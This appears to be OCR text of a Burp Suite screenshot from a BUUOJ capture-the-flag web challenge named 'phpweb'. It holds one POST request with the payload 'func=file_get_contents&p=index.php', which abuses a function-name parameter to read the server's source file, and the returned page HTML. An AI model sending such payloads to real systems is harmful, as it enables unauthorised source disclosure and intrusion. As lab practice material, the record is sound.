 Send
Cancel
< ▼
> ▼
Target: http://c619c55e-ec2d-4a1a-b53e-0f9dfd163bce.node5.buuoj.cn:81
HTTP/1
?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: c619c55e-ec2d-4a1a-b53e-0f9dfd163bce.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://c619c55e-ec2d-4a1a-b53e-0f9dfd163bce.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://c619c55e-ec2d-4a1a-b53e-0f9dfd163bce.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 func=file_get_contents&p=index.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 24 Jul 2024 12:50:32 GMT
4 Content-Type: text/html
5 Content-Length: 2327
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.38
9 Cache-Control: no-cache
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
phpweb
</title>
15 <style type="text/css">
16 body{
17 background:url("bg.jpg")no-repeat;
18 background-size:100%;
19 }
20 p{
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 <!DOCTYPE html>
32 <html>
33 <head>
34 <title>
phpweb
</title>
35 <style type="text/css">
36 body{
37 background:url("bg.jpg")no-repeat;
38 background-size:100%;
39 }
40 p{
41 color:white;
42 }
43 </style>
44 </head>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Header
英 简
Response Headers 8